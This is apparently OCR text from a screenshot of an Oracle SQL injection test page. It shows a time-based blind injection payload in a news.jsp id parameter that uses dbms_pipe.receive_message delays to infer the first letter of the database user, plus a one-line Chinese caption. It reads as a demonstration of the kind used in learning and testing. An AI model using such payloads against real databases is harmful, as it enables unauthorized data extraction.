 Oracle注入测试
不安全 jsporcle.com/news.jsp?id=1%20and%201=(select%20decode(substr(user,1,1),%27S%27,db...
W
oracle inj test:
select * from art where id=1 and 1=(select decode(substr(user,1,1),'S',dbms_pipe.receive_message('RDS',5),0) from dual) --
1 oracle 注入 这是一个oracle注入